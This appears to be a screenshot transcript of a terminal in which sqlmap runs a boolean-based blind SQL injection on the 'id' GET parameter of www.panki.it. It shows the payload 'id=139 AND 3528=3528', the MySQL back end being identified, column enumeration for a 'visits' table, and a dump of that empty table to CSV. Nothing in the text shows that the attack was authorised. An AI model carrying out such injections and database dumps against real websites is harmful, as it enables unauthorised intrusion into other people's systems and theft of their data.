 Activities Terminal Sun 13:13
developer@developer-Aspire-E5-573G: ~
File Edit View Search Terminal Help
[*] starting at 13:11:42
[13:11:43] [INFO] resuming back-end DBMS 'mysql'
[13:11:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=139 AND 3528=3528
---
[13:11:44] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[13:11:44] [INFO] fetching columns for table 'visits' in database 'Sql550212_1'
[13:11:44] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[13:11:44] [INFO] retrieved: 3
[13:11:50] [INFO] retrieved: id
[13:12:05] [INFO] retrieved: visits
[13:12:41] [INFO] retrieved: page
[13:13:09] [INFO] fetching entries for table 'visits' in database 'Sql550212_1'
[13:13:09] [INFO] fetching number of entries for table 'visits' in database 'Sql550212_1'
[13:13:09] [INFO] retrieved: 0
[13:13:15] [WARNING] table 'visits' in database 'Sql550212_1' appears to be empty
Database: Sql550212_1
Table: visits
[0 entries]
+----+------+--------+
| id | page | visits |
+----+------+--------+
+----+------+--------+
[13:13:15] [INFO] table 'Sql550212_1.visits' dumped to CSV file '/home/developer/.sqlmap/output/www.panki.it/dump/Sql550212_1/visits.csv'
[13:13:15] [INFO] fetched data logged to text files under '/home/developer/.sqlmap/output/www.panki.it'
[*] shutting down at 13:13:15
developer@developer-Aspire-E5-573G:~$